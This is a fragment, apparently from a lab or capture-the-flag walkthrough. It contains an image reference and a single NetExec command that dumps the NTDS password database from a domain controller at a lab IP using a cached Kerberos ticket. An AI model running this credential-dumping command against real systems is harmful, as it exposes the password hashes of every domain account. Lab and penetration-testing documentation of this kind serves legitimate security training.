 nxc smb 10.129.7.79 -k --use-kcache --ntds